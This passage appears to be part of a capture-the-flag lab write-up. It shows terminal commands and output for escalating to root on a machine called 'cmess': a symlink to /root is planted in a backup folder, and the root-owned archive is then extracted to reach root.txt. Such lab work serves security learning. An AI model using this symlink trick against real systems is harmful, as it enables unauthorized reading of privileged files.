 ln -s /root/ backup/
andre@cmess:/tmp$ ls -lah
total 40K
drwxrwxrwt  9 root     root     4.0K Feb 14 17:56 .
drwxr-xr-x 22 root     root     4.0K Feb  6 17:57 ..
-rw-r--r--  1 root     root      155 Feb 14 17:56 andre_backup.tar.gz
prw-r--r--  1 www-data www-data    0 Feb 14 17:35 f
drwxrwxrwt  2 root     root     4.0K Feb 14 16:27 .font-unix
drwxrwxrwt  2 root     root     4.0K Feb 14 16:27 .ICE-unix
drwx------  3 root     root     4.0K Feb 14 16:27 systemd-private-5438eb
ce-0LzAiD
drwxrwxrwt  2 root     root     4.0K Feb 14 16:27 .Test-unix
drwxrwxrwt  2 root     root     4.0K Feb 14 16:27 VMwareDnD
drwxrwxrwt  2 root     root     4.0K Feb 14 16:27 .X11-unix
drwxrwxrwt  2 root     root     4.0K Feb 14 16:27 .XIM-unix
andre@cmess:/tmp$ tar -xvf andre_backup.tar.gz
root.txt
andre@cmess:/tmp$ cat root.txt
andre@cmess:/tmp$